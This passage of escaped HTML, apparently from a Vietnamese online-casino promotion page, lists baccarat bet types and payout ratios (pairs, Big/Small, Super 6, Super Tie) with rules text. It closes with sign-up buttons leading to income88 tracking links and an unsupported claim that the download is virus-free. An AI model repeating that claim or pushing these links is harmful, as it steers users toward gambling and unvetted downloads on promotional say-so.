45px; vertical-align: middle; width: 300px;\"\u003ELOẠI CƯỢC VÀ KẾT QUẢ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EThanh toán\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 :1(Hòa trả lại tiền đặt cược )\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 :1(Nếu đặt cho Banker và Banker thắng với tổng điểm bằng 6, khách hàng sẽ chỉ thắng một nửa tiền cược; nếu kết quả là hòa, hoàn lại tiền đặt cược)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EHòa (Tie)\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker Đôi\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ELớn\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：0.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ENhỏ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：1.5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003ESuper 6\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：12\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Bất Kỳ\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：5\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EĐôi Hoàn Hảo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：25\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EPlayer thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003EBanker thắng tự nhiên\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E1 ：4\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003ESuper Tie\u003C\/div\u003E\u003Cdiv class=\"table2 clearfix\" style=\"background-color: #5da676; box-sizing: border-box; color: white; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 10px auto; text-align: center; width: 600px;\"\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6 t-title2\" style=\"background-color: #3e905a; border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; font-size: 22px; font-weight: bold; height: 35px; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; height: 35px; line-height: 24px; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003EThanh toán\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E9\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 : 80\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E8\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 : 80\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E7\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：40\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E6\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：40\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：110\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E4\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：120\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E3\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：200\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E2\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：225\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：215\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan style=\"box-sizing: border-box; display: table-cell; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E0\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"col-xs-6\" style=\"border: 1px solid rgb(139, 218, 166); box-sizing: border-box; float: left; list-style-type: none; max-height: 200px; min-height: 45px; padding-left: 0px; padding-right: 0px; position: relative; text-align: center; width: 300px;\"\u003E\u003Cspan class=\"yellow\" style=\"box-sizing: border-box; display: table-cell; font-weight: bold; max-height: 200px; min-height: 45px; vertical-align: middle; width: 300px;\"\u003E\u003Cspan style=\"color: black;\"\u003E1 ：150\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"sub-title\" style=\"box-sizing: border-box; color: #2f2f2f; font-family: \u0026quot;Microsoft YaHei\u0026quot;, Helvetica, Arial, sans-serif; font-size: 16px; font-weight: bold; margin: 20px auto; text-align: center; width: 715.391px;\"\u003ELớn\/Nhỏ, Player\/ Banker đôi, Any Pair, Perfect Pair, Player\/Banker thắng tự nhiên, Super Tie, Super 6\u003C\/div\u003E\u003Cdiv\u003ESuper Tie\u003Cbr \/\u003E1. Lớn\/Nhỏ (Big\/Small): Dựa vào tổng số lá bài trên bàn chơi, kết quả có 4 lá bài là \"Nhỏ\", 5 hay 6 lá bài là \"Lớn\".\u003Cbr \/\u003E2. Player\/Banker Đôi:Nếu 2 lá bài đầu tiên của Player hoặc Banker giống nhau (có thể là quân bài \"Chữ\" hoặc \"Số\", không cần đồng chất) sẽ cho kết quả là một đôi. Nếu 2 lá bài đầu tiên của Banker giống nhau, cho kết quả là \"Banker Đôi\". Nếu 2 lá bài đầu tiên của Player giống nhau, cho kết quả là \"Player Đôi\".\u003Cbr \/\u003E3. Đôi Bất Kỳ： Cược đặt cho Any Pair thắng, nếu một trong hai bên Player hoặc Banker với hai lá bài đầu tiên của mỗi bên giống nhau không cần đồng chất. Khi 2 quân bài đầu tiên của người chơi hoặc nhà cái có kết quả là một đôi, chỉ thanh toán một lần.\u003Cbr \/\u003E4. Đôi Hoàn Hảo: Cược cho Đôi hoàn hảo thắng nếu một trong hai bên Player hoặc Banker với hai lá bài đầu tiên của mỗi bên giống nhau và đồng chất. Khi 2 quân bài đầu tiên của người chơi hoặc nhà cái có kết quả là một đôi cùng chất, chỉ thanh toán một lần.\u003Cbr \/\u003E5. Đôi Hoàn Hảo và Đôi Bất Kỳ luôn hiển thị để đặt cược.\u003Cbr \/\u003E6.Player\/Banker thắng tự nhiên:\u003Cbr \/\u003E6.1 Chỉ hỗ trợ khi bảng tùy chỉnh đặt cược của trò chơi được mở.\u003Cbr \/\u003E6.2 Nếu cả Player hoặc Banker thắng với 2 lá bài đầu tiên với số điểm là 8 hoặc 9 , Cược đặt cho \" Player Natural \" hoặc \" Banker Natural\" sẽ thắng. Nếu kết quả là hòa tự nhiên, thì sẽ hoàn tiền cược.\u003Cbr \/\u003E7.Super Tie:\u003Cbr \/\u003E7.1 Chỉ hỗ trợ khi bảng tùy chỉnh đặt cược của trò chơi được mở.\u003Cbr \/\u003E7.2 Cược sẽ thắng nếu người chơi chọn đúng số điểm mà kết quả ván bài của Player và Banker là hoà nhau.\u003Cbr \/\u003E8. Super 6 :\u003Cbr \/\u003E8.1 Chỉ hỗ trợ khi bật chế độ Không Hoa Hồng\u003Cbr \/\u003E8.2 Nhà Cái phải thắng với 6 điểm\u003Cbr \/\u003E9. Nếu người chơi đặt cược cho Super 6 và Player cùng lúc, sẽ không được xem là cược đối xứng.\u003Cbr \/\u003E10. Bắt đầu: Hai lá bài đầu tiên sẽ được chia cho banker and player.\u003Cbr \/\u003ELưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Sau 31 ván bài được chơi trên mỗi hộp bài, cược \"Lớn\", \"Nhỏ\" và \" super Tie\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Sau 61 ván bài được chơi trên mỗi hộp bài, cược \"Đôi Hoàn Hảo\", \"Đôi Bất Kì\", \"Cặp Nhà cái\" và \" Cặp Người chơi\" sẽ ngưng mở cược.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Tiền cược tối thiểu và tối đa sẽ phụ thuộc vào giới hạn tại bàn chơi. Người chơi có thể đặt cược trong phạm vi kết hợp của giới hạn trong bàn cược và giới hạn cược của người chơi. Để điều chỉnh giới hạn cược, xin vui lòng liên hệ bộ phận chăm sóc khách hàng.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Khi các lá bài được chia bởi người chia bài, hệ thống có thể hoặc không thể đọc lá bài, nếu hệ thống không thể đọc lá bài, người chia bài sẽ quét lá bài đến khi hệ thống đọc được lá bài (nếu hệ thống vẫn không thể đọc lá bài, ván bài đó sẽ được hủy và tất cả tiền cược của ván bài đó sẽ được hoàn lại).\u003Cbr \/\u003E\u003Cbr \/\u003E5. Trong trường hợp cược thanh toán không chính xác, cược đặt sẽ được thanh toán lại dựa theo kết quả video của ván bài.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Cược Super 6 chỉ có tại Baccarat Không Hoa Hồng, cược này sẽ xuất hiện khi được người chơi kích hoạt tại bàn chơi.\u003C\/div\u003E\n\u003Cblockquote\u003E\n\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EĐăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u003Cspan style=\"color: #800180;\"\u003E(\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETải link load nhanh ko bị dính virut\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #800180;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELink chơi:\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong\u003ELink 